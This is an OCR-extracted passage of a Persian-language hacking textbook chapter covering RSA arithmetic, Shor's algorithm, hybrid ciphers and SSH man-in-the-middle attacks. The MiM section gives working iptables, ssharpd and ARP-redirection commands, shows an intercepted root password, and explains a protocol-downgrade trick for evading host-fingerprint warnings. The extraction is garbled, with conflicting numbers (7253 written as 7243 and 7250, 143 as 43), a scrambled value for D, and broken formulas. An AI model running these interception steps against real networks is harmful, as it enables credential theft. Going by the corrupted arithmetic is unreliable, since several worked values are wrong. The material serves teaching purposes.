
ک*لید رمزنگاری* یا  $E$ ، نسبت به  $\frak{p}(\rm N)$  اول است و باید به صورت *تصادفی* انتخاب شود. آنگاه *کلید رمزگشایی* یا  $D$  از **معادله زیر بدست می آید که در آن** S**، یک عدد صحیح دلخواه است:** 

 $E \cdot D = S \cdot \varphi(N) + 1$ این معادله را میتوان با الگوریتم تعمیم یافته اقلیدس حل کرد. *الگوریتم اقلیدس*، روشی بسیار سریع جهـت محاسـبه *بزر <del>گ</del>ترین مقسوم علیه مشترک* (CD<sup>)۰۰-۱</sup>) یـا همـان *ب.م.م* دو عـدد اسـت. در ایـن روش، عـدد بزر گتـر بـر عـدد کوچکتر تقسیم و باقیمانده آن یادداشت می شود. سپس عدد کوچکتر بر باقیمانده تقسیم می شود و این روند آنقـدر

<sup>&</sup>lt;sup>98</sup> Exponential<br><sup>99</sup> Out of Band<br><sup>100</sup> Greatest Common Divisor

تکرار می شود تا باقیمانده برابر با صفر شود. *آخرین م<i>قدار قبل از صفر* برای باقیمانده، همـان ب.م.م دو عـدد اسـت. این الگوریتم با زمان اجرایی معادل با  $\rm O(log_{10}N)$  کاملا سریع است، تعداد مراحل مـورد نیـاز جهـت خاتمـه اجـرای **الگوریتم برابر با تعداد رقم های موجود در عدد بزرگتر خواهد بود.** 

در جدول زیر، ب.م.م دو عدد ۷۲۵۳ و ۱۲۰ محاسبه شده است (که به صـورت (7253, 201 gcd(7253 نمـایش داده مـی شود). پر کردن جدول با قرار دادن اعداد در ستون های A و B (شماره بزرگتر در ستون A قرار مـی گیـرد) شـروع می شود. سیس  $\rm A$  بر $\rm B$  تقسیم و باقیمانده در ستون  $\rm R$  قرار داده می شود. در خط بعدی،  $\rm B$  قـدیم (مقـدار قبلـی  $\rm B$ )، معادل  $\rm A$  جدید (مقدار فعلی  $\rm A$ ) می شود و  $\rm R$  قدیم برابر با  $\rm B$  جدید می شود. مجددا  $\rm R$  برای ایـن دو مقـدار محاسـبه می گردد و این فر آیند آنقدر تکرار می شود تا باقیمانده صـفر گـردد. آخـرین مقـدار قبـل از صـفر بـرای R، ب.م.م **خواهد بود.** 

| باقیمانده (R) | $(B)$ عدد کوچکتر | عدد بزرگتر (A) |
|---------------|------------------|----------------|
| ۵۳            | ۱۲۰              | ۷۲۵۳           |
| ۱۴            | ۵۳               | ۱۲۰            |
| ۱۱            | ۱۴               | ۵۳             |
| ۳             | ۱۱               | ۱۴             |
| ۲             | ۳                | ۱۱             |
|               | ۲                | ۳              |
| ۰ (صفر)       |                  | ٢              |
|               |                  |                |

**ب.م.م. دو عدد 7253 و 120 - (120 7253,)gcd**

بنابراین ب.م.م دو عدد ۷۲۴۳ و ۱۲۰، عدد ۱ است و می توان نتیجـه گرفـت کـه ۷۲۵۰ و ۱۲۰ نـسبت بـه هـم اول **هستند.** 

*الگوریتم تعمیم یافته اقلیدس*، هنگامی که ب.م.م A و B برابر با R باشد، دو عدد K و J را طوری پیـدا مـی کنـد کـه **رابطه زیر برقرار باشد:** 

 $J \cdot A + K \cdot B = R$ با استفاده از *عکس الگوریتم اقلیدس* می توان اینکار را انجام داد. اما در این مـورد *خـارج قـسمت (quotient))* حـائز اهمیت است (و نه باقیمانده). در اینجا روابط ریاضی با خارج قسمت ها را در مثال قبلی می بینید:

 $7253 = 60 \cdot 120 + 53$  $120 = 2 \cdot 53 + 14$  $53 = 3 \cdot 14 + 11$  $14 = 1 \cdot 11 + 3$  $11 = 3 \cdot 3 + 2$  $3 = 1 \cdot 2 + 1$ طبق قواعد علم جبر می توان جملات را حول مـساوی حرکـت داد (ایـن کـار بـا عـوض شـدن علامـت همـراه اسـت) **بطوریکه تنها باقیمانده (به صورت ضخیم نمایش یافته است) در سمت چپ مساوی قرار داشته باشد.**   $53 = 7253 - 60 \cdot 120$ **14** = 120 - 2 · 53  $11 = 53 - 3 \cdot 14$  $3 = 14 - 1 \cdot 11$ **2** = 11 – 3 · 3  $1 = 3 - 1 \cdot 2$ **از آخر شروع می کنیم. عبارت زیر بدیهی است:**   $1 = 3 - 1 \cdot 2$ 

در خط بالاتر عبارت 3 · 3 – 11 = 2 وجود دارد که در آن عمل *جانشینی (substitution)* برای عدد ۲ انجـام شـده است.  $1 = 3 - 1 \cdot (11 - 3 \cdot 3)$  $1 = 4 \cdot 3 - 1 \cdot 11$ خط ماقبل آن نیز عبارت  $1 \cdot 1 \cdot 1 - 1 = 3 = 5$ است که یک جانشینی برای ۳ می باشد.  $1 = 4 \cdot (14 - 1 \cdot 11) - 1 \cdot 11$  $1 = 4 \cdot 14 - 5 \cdot 11$ و مجددا خط قبل تر نیز عبارت 14  $-3\cdot 1\cdot 1 = 1$  را نشان می دهد که آن نیز جانشینی دیگری را نشان می دهد.  $1 = 4 \cdot 14 - 5 \cdot (53 - 3 \cdot 14)$  $1 = 19 \cdot 14 - 5 \cdot 53$ طبق همین الگو خط قبل از آن نیز 53 $-2\cdot 120 = 14$  است که جانشینی دیگری را نتیجه می دهد.  $1 = 19 \cdot (120 - 2 \cdot 53) - 5 \cdot 53$  $1 = 19 \cdot 120 - 43 \cdot 53$ و نهايتا اولين خط عبارت 120  $-60\cdot 1$   $-7253$  است كه جانشيني آخر در اينجا است.  $1 = 19 \cdot 120 - 43 \cdot (7253 - 60 \cdot 120)$  $1 = 2599 \cdot 120 - 43 \cdot 7253$  $2599 \cdot 120 \leftarrow 43 \cdot 7253 = 1$ از روال فوق واضح است که  $\rm{I}$  و  $\rm{K}$  باید بتر تیب 2599 و 3 $-$  باشند. اعداد مثال قبل برای ارتباطشان با RSA انتخاب شدند. اکنون فرض کنید کـه مقـادیر P و Q بـه تر تیـب ۱۱ و ۱۳ و مقدار  $\rm N$  نیز ۱۴۳ است. بنابراین عبارت  $(13-1)\cdot(13-1) = 120 = 0$  بر قرار است (با توجه به اینکه دو عدد ۱۱ و ۱۳ نسبت به هم اول هستند). به دلیل اینکه ۷۲۵۳ نسبت به ۱۲۰ اول می باشد، لذا عدد مناسـبی بـرای E مـی باشد. اگر بیاد می آورید، هدف یافتن مقداری برای  ${\rm D}$  بود بطوریکه در معادله زیر صدق کند:  $E \cdot D = S \cdot \varphi(N) + 1$ با جابجایی جملات در طرفین مساوی می توان آنرا به حالت ملموس تری تبدیل کرد:  $D \cdot E + S \cdot \varphi(N) = 1$  $D \cdot 7,253 \pm S \cdot 120 = 1$ با استفاده از مقادیر الگوریتم تعمیم یافته اقلیدس واضح است که 3 $D=-4$ . اما مقدار  ${\rm S}$  عملا حائز اهمیـت نیـست و فقط نشان می دهد که این عملیات ریاضی در پیمانه  $\phi({\rm N})$  یا ۱۲۰ انجام گرفته انـد. اکنـون طبـق خـواص همنهـشتی ا) مقدار مثبت معادل برای  ${\rm D}$  برابر با ۷۷ خواهد بود. اکنون می توان در معادله بالا به جای  ${\rm D}$  عـدد (۱۲۰ – ۴۳ ۷۷ را جایگذاری کرد.  $E \cdot D = S \cdot \varphi(N) + 1$  $7253 \cdot 77 = 4654 \cdot 120 + 1$ مقادیر  $\rm K$  و  $\rm E$  به عنوان کلید عمومی توزیع می شوند، درحالیکه مقدار  $\rm D$  به عنوان کلید محرمانه نگهداری مـی شـود. مقادیر P و Q نیز دورانداخته شده اند. بر همین اساس عملیات رمزنگا*ر*ی و رمز گشایی بسیار ساده اند: ر مز نگاری:  $C = M^{E} \pmod{N}$ رمز گشایی:  $M = C^{D} \pmod{N}$ برای مثال اگر *پیام* یا M برابر با ۹۸ باشد، رمزنگا*ر*ی به صورت زیر انجام می شود:  $98^{7253} = 76 \pmod{143}$ متن رمزی میتواند ۷۶ باشد. آنگاه تنها شخصی که مقدار  ${\rm D}$  را بداند می تواند پیـام را رمز گـشایی کـرده و مقـدار ۹۸ (متن واضح) را از ۷۶ (متن رمزی) بازیابی کند، همان طور که در زیر نشان داده شده است:  $76^{77} = 98 \pmod{143}$ بدیهی است که اگر  $\rm M$  بزرگتر از  $\rm N$  باشد، باید به قطعات داده ای کوچکتر از  $\rm N$  تقسیم شود.

این فر آیند با استفاده از قضیه اویلر امکان پذیر است. این قضیه بیان می کند که اگر  $\rm M$  و  $\rm N$  نسبت به هم اول باشـند و M کوچکتر از N باشد، آنگاه هنگامی که M به تعداد  $\phi({\rm N})$  بار در خودش ضرب شود و سیس تقسیم بر N شـود، **باقیمانده همیشه برابر با 1 خواهد بود.**  اگر  $1 = \text{gcd}(M, N) = M^{\phi(\text{N})} = 1$ اگر ا $\text{gcd}(M, N) = \text{gcd}(M, N)$ . چون محاسبات در پیمانه  $\text{N}$  انجـام مـی شـوند، لـذا بـر **طبق قاعده ای که عمل ضرب در حساب پیمانه ای عمل می کند معادلات زیر نیز درست است:**   $M^{\varphi(N)}$  ·  $M^{\varphi(N)} = 1$  · 1 (modN)  $M^{2 \cdot \varphi(N)} = 1 \pmod{N}$ **این روند** S **بار تکرار و نهایتا عبارت زیر حاصل می گردد:**   $M^{S \cdot \varphi(N)} = 1 \pmod{N}$ **اگر هر دو طرف در** M **ضرب شوند نتیجه به صورت زیر خواهد بود:**   $M^{S \cdot \varphi(M)}$  · M = 1 · M(modN)  $M^{S \cdot \varphi(N)+1} = M \text{ (mod } N)$ این معادله هسته مرکزی RSA است. یک شماره (مثلا M) که در پیمانه N به یـک تـوان دلخـواه مـی رسـد، مجـددا شماره اولیه (M) را تولید می کند. در حقیقت تابعی است که ورودی خود را بر مـی گردانـد. امـا اگـر ایـن معادلـه را بتوان به دو قسمت مجـزا تبـدیل کـرد، آنگـاه مـی تـوان یـک قـسمت را بـرای رمزنگـاری و قـسمت دیگـر را بـرای  $\,\mathrm{S}\,$ رمز گشایی و تولید مجدد پیام اصلی استفاده کرد. با یافتن و ضرب کردن دو عدد  $\,\mathrm{E}$  و  $\,\mathrm{D}$  و مساوی قرار دادن آن با  $\,\mathrm{S}$ ضربدر  $\mathfrak{p}(\mathrm{N})$  بعلاوه ۱ می توان این کار را انجام داد. سپس این مقدار را می توان در معادلـه قبلـی جایگـذاری کـرد. **بنابراین خواهیم داشت:**   $E \cdot D = S \cdot \varphi(N) + 1$  $M^E \cdot D = M (mod N)$ (modN(M = **هستند که می توان آنرا به دو قسمت تقسیم کرد:** ED **که برابر با عبارت** M

 $M^E = C \text{ (mod } N)$  $C^D = M (mod N)$ این اساس عملکرد RSA است. امنیت الگوریتم، سعی بر محرمانه نگهداشتن D است. اما چون N و E هر دو مقادیر  $\rm E$  $(P-$  عمومی هستند، اگر  $\rm N$  را بتوان به عامل های اولیه  $\rm P$  و  $\rm Q$  تبـدیل کـرد، آنگـاه مـی تـوان  $\rm \phi(N)$  را بـسادگی بـا  $\mathrm{RSA}$  محاسبه کرد و  $\mathrm{D}$  را با الگوریتم تعمیم یافته اقلیدس تعیین نمـود. بنـابراین انـدازه کلیـد بـرای  $1)\cdot (Q-1)$ باید با نظر به شناخته شده ترین الگوریتم عامل پابی انتخاب شود تا امنیت محاسـباتی برقـرار شـود. در حـال حاضـر شناخته شده ترین الگوریتم عامل پابی برای اعداد بزرگ، *غربال میدان عـدد (NFS)* <sup>۱۰۱</sup> اسـت. ایـن الگـوریتم یـک زمان اجرای *زیر –تعریفی (sub-exponential)* دارد که نسبتا خوب است، اما به قدر کافی جهت کرک کـردن یـک **کلید 2,048 بیتی** RSA**، در یک بازه زمانی معقول بزرگ نیست.** 

**.4,4,2 الگوریتم فاکتورگیری کوانتومی از پیتر شور** 

مجددا محاسبات کوانتومی، وعده افزایش توان محاسباتی را نوید می دهد. *پیتر شور (Peter Shor)* مـی توانـست از توازن وسیع موجود در کامپیوترهای کوانتومی به منظور عامل پابی شماره ها با استفاده از یک حقـه در نظریـه اعـداد **استفاده کند.** 

الگوریتم عملا بسیار ساده بود. یک شماره برای عامل یابی دریافت می شود (N). مقداری کمتر از N برای A انتخـاب می شود. این مقدار باید نسبت به  $\rm N$  نیز اول باشد، اما با فرض اینکـه  $\rm N$  حاصلـضرب دو عـدد اول اسـت (کـه همیـشه

<sup>&</sup>lt;sup>101</sup> Number Field Sieve

جهت عامل یابی اعداد به منظور شکستن  $\operatorname{RSA}$  صادق است)، اگر  $\operatorname{A}$  نسبت به  $\operatorname{N}$  اول نباشد، آنگاه حتما یکی از عامـل **های** N **خواهد بود.** 

متعاقبلا *محل انطباق (superposition)* را با شماره های متوالی شروع شده از ۱ بارگذاری می کنیم و هر یـک از آن مقادیر را از طریق تابع (f(x) = A $^{\rm x}$ (modN) می دهیم. تمام این عملیات با جادوی محاسبات کوانتـومی مـی توانـد در واحد زمان انجام شود. یک الگوی تکرار در نتایج تابع نمود دارد و دوره این تکرار را باید پاید کرد. خوشـبختانه ایـن کار را می تواند به سرعت روی کامپیوترهای کوانتومی با یک تغییر شکل Fourier انجام داد. دوره را با R نشان مـی **دهیم.** 

سپس مقادیر  $\gcd({\rm A}^{{\rm R}/2}+1, \,{\rm N})$  و  $\gcd({\rm A}^{{\rm R}/2}-1, \,{\rm N})$  محاسبه می شوند. حداقل یکی از این مقادیر باید عـاملی از ا باشد که این فرضیه به دلیل برقراری تساوی  $\mathrm{A}^\mathrm{R}=1\pmod{N}$ امکان پذیر و در زیـر بیـشتر توضـیح داده شـده  $\mathrm{N}$ **است.** 

 $A^R - 1 \pmod{N}$  $(A^{R/2})^2 - 1 \pmod{N}$  $(A^{R/2})^2 - 1 = 0$  (modN)  $(A^{R/2} - 1) \cdot (A^{R/2} + 1) = 0$  (modN) به این صورت  $(\mathrm{A}^{\mathrm{R}/2} - 1) \cdot (\mathrm{A}^{\mathrm{R}/2} - 1) \cdot \mathrm{A}^{\mathrm{R}/2}$ مضرب صحیحی از  $\mathrm{N}$  است. تا زمانی که این مقادیر مقـدار صـفر را اختیـار **نکنند، یکی از آنها یک عامل مشترک با** N **خواهد داشت.**  برای کرک کردن مثال قبلی  $\rm RSA$ ، باید مقدار عمومی  $\rm N$  را عامل پـابی کـرد. در ایـن مـورد  $\rm N$  برابـر بـا ۱۴۳ اسـت. سیس مقداری برای A انتخاب می شود که نسبت به  $\rm N$  اول و از آن کوچکتر باشد، پس A برابر ۲۱ می شود. به ایـن **ترتیب تابع به شکل زیر خواهد شد:** 

 $f(x) = 21^x \pmod{43}$ 

هر مقدار متوالی که از ۱ شروع شده و به بزرگترین عددی که کامپیوتر کوانتومی اجازه می دهـد، در ایـن تـابع قـرار داده خواهد شد. جهت کوتاه نگه داشتن مثال، فرض می کنیم که کامپیوتر کوانتومی دا*ر*ای سه *بیت کمی ۱<sup>۰۲</sup> ا*ست، لذا **آرایه انطباق می تواند 8 مقدار را نگهداری کند.** 



در اینجا دوره را می توان به سادگی با چشم محاسبه کرد: R برابـر ۴ اسـت. بـا در اختیـار داشـتن ایـن اطلاعـات، دو (143 +1, **باید حداقل یکی از عامـل هـا را تولیـد کننـد . چـون** 440,)gcd 2) 143 −1, **و** 21)gcd <sup>2</sup> **عبارت** 21)gcd 11 = (13 و 13 = (442, 442) gcd، لذا هر دو عامل عملا اينبار توليد مي شوند. اين فاكتورهـا را مـي تـوان جهـت **محاسبه مجدد کلید محرمانه در مثال** RSA **قبلی استفاده کرد.** 

# .4,5 رمزهای پیوندی یا ترکیبی (**Hybrid** (

یک سیستم رمزی *پیوندی* یا *ترکیبی (hybrid)* از هر دو الگوی قبلی بهتر است. یک رمز نامتقارن بـرای تبـادل یـک کلید تولید شده تصادفی استفاده می شود که با یک رمز متقارن جهت رمزنگاری ارتباطـات باقیمانـده بکـار مـی رود.

این روند سرعت و کارآیی یک رمز متقارن را خواهد داشت، درحالیکه چالش تبادل کلید محرمانه را نیز حل می کند. **رمزهای ترکیبی توسط مدرنترین کاربردهای رمزنگاری از جمله** SSL**،** SSH **و** PGP **استفاده می شود.**  چون بسیاری از کاربردها از رمزهایی استفاده می کنند که در مقابل تحلیل رمز مقاوم هستند، لذا حمله به رمـز نتیجـه ای در بر نخواهد داشت. با این حال، اگر یک نفوذگر بتواند ارتباطات بین دو طرف را قطع کرده و خود را جای یکی **از طرفین جا بزند، آنگاه می توان به الگوریتم تبادل کلید حمله کرد.** 

#### **Man in the Middle حملات .4,5,1**

یک حمله Man-In-the-Middle) MiM) روش زیر کانه ای برای فائق آمدن بر رمزنگاری است. نفـوذگر بـین دو طرف ارتباط قرار می گیرد و هر یک از طرفین گمان می کنـد کـه بـا طـرف دیگـر (و نـه نفـوذگر) در ارتبـاط اسـت، **درحالیکه هر دوی آنها با نفوذگر در ارتباط هستند.** 

هنگامی که یک ارتباط رمزی بین دو طرف برقرار است، یک کلید محرمانه تولید شده و بوسیله یـک رمـز نامتقـارن منتقل می شود. معمولا این کلید برای رمزنگاری ارتباطات آتی بین دو طرف استفاده می شـود. چـون کلیـد بـصورت محرمانه منتقل می شود و ترافیک بعد از آن توسط این کلید، ایمن می شوند. لذا تمام ترافیـک بـرای نفـوذگری کـه **این بسته ها را استراق کرده باشد غیرقابل فهم خواهد بود.** 

 $\rm A$  به هر حال در یک حمله  $\rm M$ ، طرف  $\rm A$  گمان می کند که با  $\rm B$  در ارتباط است و طرف  $\rm B$  نیز گمان می کند که با  $\rm A$ . اما در عمل هر دو با نفوذگر در ارتباط هستند. بنابراین هنگامی که A، با یک ارتباط رمزشده با B گفت و گو می کند، در حقیقت یک ارتباط رمزشده را برای نفوذگر باز می کند، یعنی نفوذگر بطور محرمانه با یک رمـز نامتقـارن ارتبـاط برقرار کرده و کلید محرمانه را می فهمد. در قدم بعد تنها نیاز است که نفوذگر ارتباط رمزشده دیگری بـا  $\mathrm B$  برقـرار کند. به این تر تیب  $\rm{B}$  نیز گمان می برد که با  $\rm{A}$  در حال ارتباط است. این مسئله در تصویر زیر نشان داده شده است:



به این صورت نفوذگر عملا دو کانال ارتباطی رمزشده مجزا را با دو کلید رمزنگاری مجزا برقرار می سازد. بسته ها از با اولین کلید رمز و به نفوذگر ارسال می شوند (A گمان می کند که این بسته هـا بـه B ارسـال شـده انـد). سـیس  $\rm A$ نفوذگر این بسته ها را با اولین کلید رمز گشایی کرده و مجددا آنرا با کلید دوم رمزنگاری می کند. سپس ایـن بـسته های رمزشده جدید را به  $\rm{B}$  ارسال می دارد  $\rm{B}$  گمان می کند که این بسته ها از  $\rm{A}$  ارسال شده اند). با قرار گرفتن در بین دو طرف و ایجاد دو کلید مجزا، بدون آگاهی دو طرف از این مسئله نفوذگر قـادر بـه اسـتراق و حتـی دسـتکاری **ترافیک بین دو طرف خواهد بود.** 

این فرایند را تماما می توان با اسکریپت پرل موجود در فصل سوم (که برای ARP Redirection به کار می رفت) و یک بسته دستکاری شده OpenSSH، به نام SSharp انجام داد. پیرو جواز این بسته نمی توان آنرا توزیع کـرد. امـا **می توان این بسته را در آدرس** org.7350.stealth://http **یافت. دیمن** ssharp**، یعنـی** ssharpd **تمـام ارتباطـات را**  $IP$  می پذیرد، سپس تمام آنها را به آدرس IP مقصد حقیقی، پراکسی می کنـد. بـه هنگـام اجـرای  $\operatorname{ssharpd}$ ، قواعـد Filtering به منظور *redirect ی*ا *هدایت* کردن ترافیک ارتباط SSH با یورت مقصد ۲۳ به یورت ۱۳۳۷ استفاده می **شوند. سپس اسکریپت** Redirection ARP **ترافیک بین** 192.168.0.118 **و** 192.168.0.189 **را هدایت مـی کنـد**

بطوریکه این ترافیک از ماشین 192.168.0.193 می گذرد. در زیر خروجی این ماشین ها را مشاهده می کنید: On machine overdose @ 192.168.0.193 overdose# iptables -t nat -A PREROUTING -p tcp --sport 1000:5000 --dport 22  $-$ j $-$ REDIRECT --to-port 1337 -i eth0 overdose# ./ssharpd -4 -p 1337

Dude, Stealth speaking here. This is 7350ssharp, a smart SSH1 & SSH2 MiM attack implementation. It's for demonstration and educational purposes ONLY! Think before you type ... (<ENTER> or <Ctrl- $C>1$ 

overdose# ./arpredirect.pl 192.168.0.118 192.168.0.189 Pinging 192.168.0.118 and 192.168.0.189 to retrieve MAC addresses... Retrieving MAC addresses from arp cache... Retrieving your IP and MAC info from ifconfig... [\*] Gateway: 192.168.0.118 is at 00:C0:F0:79:3D:30 [\*] Target: 192.168.0.189 is at 00:02:2D:04:93:E4 [\*] You: 192.168.0.193 is at 00:00:AD:D1:C7:ED Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189

مادامی که ایـن *تغییـر جهـت* یـا هـدایت (redirection) برقـرار اسـت، یـک ارتبـاط SSH بـین 192.168.0.118 و

192.168.0.189 **باز است.** 

On machine euclid @ 192.168.0.118 euclid\$ ssh root@192.168.0.189 The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established. RSA key fingerprint is 01:17:51:de:91:9b:58:69:b2:91:6f:3a:e2:f8:48:fe. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.0.189' (RSA) to the list of known hosts. root@192.168.0.189's password: Last login: Wed Jan 22 14:03:57 2003 from 192.168.0.118 tetsuo# exit Connection to 192.168.0.189 closed. euclid\$

ارتباط ایمن به نظر می رسد. اما بر روی ماشین overdos با آدرس 192.168.0.193 موارد زیر رخ داده اند:

Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 Redirecting: 192.168.0.118 -> 00:00:AD:D1:C7:ED <- 192.168.0.189 Ctrl-C caught, exiting cleanly. Putting arp caches back to normal.

overdose# cat /tmp/ssharp 192.168.0.189:22 [root:1h4R)2cr4Kpa\$\$w0r)] overdose#

**چون، عملیات اعتبارسنجی (**authentication **(نیز هدایت شده بود، با عمل کردن** 192.168.0.193 **بـه عنـوان یـک** 

**پراکسی می توان پسورد را نیز استراق کرد.** 

مهارت نفوذگر در معرفی کردن خود به عنوان طرف مقابل، مسئله ای است که این نوع حملات را ممکـن مـی سـازد. کاربردهای SSL و SSH با در نظر داشتن این مسئله طراحی شدند و محافظاتی را در برابـر جعـل هویـت<sup>۰۰۳</sup> دارنـد. SSL **از گواهینامه ها و** SSH **از اثرات انگشت میزبان (fingerprint host (به منظور تعیین اعتبار هویـت اسـتفاده** می کنند. اگر نفوذگر گواهینامه صحیح را نداشته باشد یا هنگامی که A قصد برقراری یک کانال ارتباطی رمزشـده را با نفوذگر دارد، نفوذگر برای $\mathrm B$  انگشت نگاری کند $\mathrm{fingerprint}$ )، آنگاه امضاهای دیجتالی با هم منطبق نبوده و  $\mathrm A$  با **یک اخطار از این موضوع مطلع می شود.** 

در مثال قبلي ماشين Euclid قبلا هر گز از طريق SSH با ماشين Tetsuo ارتباط نداشته اسـت، لـذا هـيچ اثرانگـشت میزبان در محفوظات آن وجود نداشت. اثرانگشت میزبانی که قبلا پذیرفته شده بـود مربـوط بـه ماشـین Overdose بوده است (و نه Tetsuo). اگر این مسئله وجـود نداشـت و ماشـین Euclid، یـک اثرانگـشت میزبـان بـرای ماشـین Tetsuo**داشت، تمام حمله تشخیص داده می شد و کاربر با اخطار مشکوک زیر برخورد می نمود:** 

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY! Someone could be eavesdropping on you right now (man-in-the-middle attack)! It is also possible that the RSA host key has just been changed. The fingerprint for the RSA key sent by the remote host is 01:17:51:de:91:9b:58:69:b2:91:6f:3a:e2:f8:48:fe. Please contact your system administrator. كلاينت OpenSSH عملا تا زماني كه اثرانگشت قديمي ميزبان حذف نشده باشد، كاربر را از ارتباط منع مي كنـد. بـا

این حال بسیاری از کلاینت های Windows SSH، اجرای قوانین محـــکم و شــدید این چنیــنی را ندارند و کـاربر **را تنها با یک جعبه پیام ساده مانند**"?continue to want you sure you Are "**اخطار مـی دهنـد. یـک کـاربر بـی اطلاع ممکن است در پاسخ به این جعبه پیام، گزینه مثبت را انتخاب کند.** 

**.4,5,2 تمایز دادن اثرات انگشت میزبان در پروتکل SSH** 

اثرات انگشت میزبان در SSH، چند آسیب پذیری دارند. این آسیب پـذیری هـا در نـسخه هـای اخیـر OpenSSH **رفع شده اند اما هنوز در پیاده سازی های قدیمی وجود دارند.** 

معمولا اولین باری که یک ارتباط SSH با یک میزبان جدید برقرار می شود، همان طور که در زیـر نـشان داده شـده **است، اثرانگشت آن میزبان به فایلی با نام** hosts\_known **اضافه می شود:** 

\$ ssh 192.168.0.189 The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established. RSA key fingerprint is cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.0.189' (RSA) to the list of known hosts. matrix@192.168.0.189's password: <ctrl-c> \$ grep 192.168.0.189 .ssh/known hosts 192.168.0.189 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAIEAztDssBM41F7IPw+q/SXRjrqPp0ZazT1gfofdmBx9oVHBcHl byrJDTdE hzA2EAXU6YowxyhApWUptpbPru4JW7aLhtCsWKLSFYAkdVnaXTIbWDD8rAfKFLOdaaW0ODxALOR OxoTYasx MLWN4Ri0cdwpXZyyRqyYJP72Kqmdz1kjk=

به هر حال، دو پیاده سازی متفاوت از پروتکل SSH با دو اثرانگشت میزبان متفاوت وجود دارند ( SSH2 و SSH2).

\$ ssh -1 192.168.0.189

The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established. RSA1 key fingerprint is 87:6d:82:7f:15:49:37:af:3f:86:26:da:75:f1:bb:be. Are you sure you want to continue connecting (yes/no)?  $$$  ssh -2 192.168.0.189 The authenticity of host '192.168.0.189 (192.168.0.189)' can't be established. RSA key fingerprint is cc:80:12:75:86:49:3a:e6:8b:db:71:98:1e:10:5e:0f. Are you sure you want to continue connecting (yes/no)?

بنر ظاهر شده توسط SSH Server نشان می دهد که سرور قابلیت درک کدام پروتکل را دارد (در زیـر بـه صـورت

bold است):

\$ telnet 192.168.0.193 22 Trying 192.168.0.193... Connected to 192.168.0.193. Escape character is '^]'. SSH-2.0-OpenSSH\_3.5p1 Connection closed by foreign host. \$ telnet 192.168.0.189 22 Trying 192.168.0.189... Connected to 192.168.0.189. Escape character is '^]'. SSH-1.99-OpenSSH 3.5p1 Connection closed by foreign host.

بنر دریافت شده از 192.168.0.193 حاوی رشته "SSH-2.0" است. این رشته نـشان مـی دهـد کـه سـرور تنهـا بـا یروتکل ۲ گفت و گو می کند. بنر دریافت شده از 192.168.0.189 حاوی رشته "SSH-1.99" است کـه نـشان مـی دهد که سرور می تواند با هر دو بروتکل (یعنی ۱ و ۲) گفت و گو کند. به طور قراردادی عبارت "1.99" یعنی امکان گفت و گوی سرور با *هر دو پروتکل*. اغلب سرورهای SSH با خطـی ماننـد "Protocol 1,2" پیکربنـدی مـی شـود. یعنی سرور با هر دو پروتکل گفت و گو می کند، اما اولویت با پروتکل ۱ است.

در مورد ماشین 192.168.0.193 واضح است که همه کلاینت های متصل به آن فقط با SSH2 بـا آن ارتبـاط دارنـد، لذا فقط اثرات انگشت میزبان مربوط به پروتکل ۲ وجود خواهد داشت. در مـورد ماشـین 192.168.0.189 احتمـالا

كلاينت ها فقط با SSH1 متصل هستند، لذا فقط اثرات انگشت ميزبان مربوط به پروتكل ۱ وجود خواهد داشت. اگر دیمن دستکاری شده SSH و مورد استفاده در حمله MiM، کلاینت را مجبور به ارتباط از طریق پروتکـل دیگـر کند، آنگاه هیچ اثرانگشت میزبانی وجود نخواهد داشت. به جای اینکه کاربر با یک اخطار مواجه شود، تنها نسبت بـه اضافه شدن اثرانگشت جدید مورد سوال قرار می گیرد. ابزار ssharp، دارای حالتی (mode) است که با نمـایش بنـر مورد نظر، کلاینت را مجبور به استفاده از پروتکلی می کند که احتمال استفاده شـدن آن کمتـر اسـت. ایـن حالـت بـا سوئيچ 7- فعال مي شود.

